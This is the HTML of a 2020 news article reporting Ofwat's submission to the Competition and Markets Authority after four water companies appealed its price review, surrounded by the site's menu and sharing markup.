            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697d434a174a6" data-td_block_id="td_uid_4_697d434a174a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697d434a174a6" data-td_block_id="td_uid_4_697d434a174a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697d434a19e4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_697d434a19e4d" ><script>var block_td_uid_5_697d434a19e4d = new tdBlock();
block_td_uid_5_697d434a19e4d.id = "td_uid_5_697d434a19e4d";
block_td_uid_5_697d434a19e4d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697d434a19e4d_rand","tdc_css_class":"td_uid_5_697d434a19e4d_rand","tdc_css_class_style":"td_uid_5_697d434a19e4d_rand_style"}';
block_td_uid_5_697d434a19e4d.td_column_number = "3";
block_td_uid_5_697d434a19e4d.block_type = "td_block_mega_menu";
block_td_uid_5_697d434a19e4d.post_count = "5";
block_td_uid_5_697d434a19e4d.found_posts = "5";
block_td_uid_5_697d434a19e4d.header_color = "";
block_td_uid_5_697d434a19e4d.ajax_pagination_infinite_stop = "";
block_td_uid_5_697d434a19e4d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697d434a19e4d);
</script><div id=td_uid_5_697d434a19e4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697d434a19e4d" data-td_block_id="td_uid_5_697d434a19e4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697d434a19e4d" data-td_block_id="td_uid_5_697d434a19e4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697d434a1ca9b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_697d434a1ca9b" ><script>var block_td_uid_6_697d434a1ca9b = new tdBlock();
block_td_uid_6_697d434a1ca9b.id = "td_uid_6_697d434a1ca9b";
block_td_uid_6_697d434a1ca9b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697d434a1ca9b_rand","tdc_css_class":"td_uid_6_697d434a1ca9b_rand","tdc_css_class_style":"td_uid_6_697d434a1ca9b_rand_style"}';
block_td_uid_6_697d434a1ca9b.td_column_number = "3";
block_td_uid_6_697d434a1ca9b.block_type = "td_block_mega_menu";
block_td_uid_6_697d434a1ca9b.post_count = "5";
block_td_uid_6_697d434a1ca9b.found_posts = "589";
block_td_uid_6_697d434a1ca9b.header_color = "";
block_td_uid_6_697d434a1ca9b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d434a1ca9b.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_697d434a1ca9b);
</script><div id=td_uid_6_697d434a1ca9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697d434a1ca9b" data-td_block_id="td_uid_6_697d434a1ca9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697d434a1ca9b" data-td_block_id="td_uid_6_697d434a1ca9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ofwat makes submission to Competition and Markets Authority following company appeals</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4484" class="post-4484 post type-post status-publish format-standard category-industry-insights tag-ofwat tag-policy tag-sdg13 tag-sdg6 tag-utility-industry tag-water tag-water-industry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ofwat makes submission to Competition and Markets Authority following company appeals</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-25T07:30:57+00:00" >25th March 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4484">1204</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals&url=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals %0A%0A https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/&title=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>OFWAT has made its submission to the Competition and Markets Authority after four of the 17 water companies appealed against the outcome of Ofwat’s recent price review.</p>
<p>The price review sets the outcomes water companies should deliver for customers and the environment, and the price that customers will pay over the next five years.</p>
<p>Rachel Fletcher, Ofwat Chief Executive, commented: “Our aim is to get the best outcome for customers and the environment, and a fair return for investors, both now and the long term.</p>
<p>&#8220;After extensive and detailed analysis in the price review, four companies have refused to accept our view on what customers should pay and the standards they should expect over the next five years.</p>
<p>&#8220;And so we welcome the opportunity for the Competition and Markets Authority, with its independent expertise, to settle the matter once and for all.</p>
<p>“As this review carries on, we will press ahead with our work to transform the sector: in its performance, its preparedness for facing future challenges like climate change and population growth, and its work to rebuild trust by showing the value it can create for society and the environment.”</p>
<p>Since 2015, Ofwat has been clear and consistent in saying, in this price review companies needed to increase efficiency and improve performance to deliver more for customers.</p>
<p>This is particularly important to address the challenges for the future – such as climate change and population growth – and the shortcomings of the past – such as operational failures and concerns that, in some cases, more attention has been paid to taking money out for shareholders than delivering for customers.</p>
<p>To support companies in making this transformation, Ofwat’s price review allows for significant expenditure of over £50bn between 2020-25, of which £13bn is explicitly dedicated to improving services, resilience, and the environment.</p>
<p>The price review also allows £1bn of investment that wasn’t requested by the companies to address long-term challenges.</p>
<p>Improved service and investment for the future can be delivered while reducing customers’ bills because Ofwat is pushing for greater efficiency in companies and passing through lower financing costs.</p>
<p>An important principle in the price review is that customers shouldn’t pay for inefficiency or to top-up funds to cover companies’ previous shortcomings and help them catch up with others.</p>
<p>Anglian Water, Bristol Water, Northumbrian Water and Yorkshire Water have challenged Ofwat’s approach and want customers to pay more or receive a lower standard of service.</p>
<p>Ofwat will set out how its detailed analysis of operational best practice, companies’ historic performance and business plans, and according to the water authority &#8216;evidence of returns in capital markets shows this is unjustified.&#8217;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/ofwat/">Ofwat</a></li><li><a href="https://www.theicon.org.uk/tag/policy/">Policy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sdg6/">SDG6</a></li><li><a href="https://www.theicon.org.uk/tag/utility-industry/">Utility Industry</a></li><li><a href="https://www.theicon.org.uk/tag/water/">Water</a></li><li><a href="https://www.theicon.org.uk/tag/water-industry/">Water Industry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals&url=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals %0A%0A https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/&title=Ofwat+makes+submission+to+Competition+and+Markets+Authority+following+company+appeals">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
